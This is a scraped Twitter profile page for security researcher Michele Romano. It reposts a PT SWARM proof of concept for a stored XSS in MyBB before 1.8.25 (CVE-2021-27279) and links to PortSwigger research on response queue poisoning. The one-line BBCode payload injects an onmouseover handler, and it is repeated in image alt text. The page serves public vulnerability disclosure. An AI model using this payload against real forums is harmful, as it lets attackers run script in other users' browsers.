Michele Romano
@mik317_
"The walls of Sparta are the chests of its warriors" - Agesilao
ID: 1094512121759571969
https://mik317.github.io/ 10-02-2019 08:23:19
2,2K Tweet
4,4K Takipçi
1,1K Takip Edilen


🎁 PoC for a stored XSS in MyBB < 1.8.25 (CVE-2021-27279). The vulnerability was found by our researcher Igor Sak-Sakovskiy. Payload: [email][email protected]?[[email protected]? onmouseover=alert(1) a]a[/email][/email] Advisory: github.com/mybb/mybb/secu…
![PT SWARM (@ptswarm) on Twitter photo 🎁 PoC for a stored XSS in MyBB < 1.8.25 (CVE-2021-27279). The vulnerability was found by our researcher Igor Sak-Sakovskiy.
Payload: [email]a@a.a?[email=a@a.a? onmouseover=alert(1) a]a[/email][/email]
Advisory: github.com/mybb/mybb/secu… 🎁 PoC for a stored XSS in MyBB < 1.8.25 (CVE-2021-27279). The vulnerability was found by our researcher Igor Sak-Sakovskiy.
Payload: [email]a@a.a?[email=a@a.a? onmouseover=alert(1) a]a[/email][/email]
Advisory: github.com/mybb/mybb/secu…](https://pbs.twimg.com/media/FGARxdxXoAMnim_.jpg)

















Making HTTP header injection critical via response queue poisoning, by James Kettle portswigger.net/research/makin…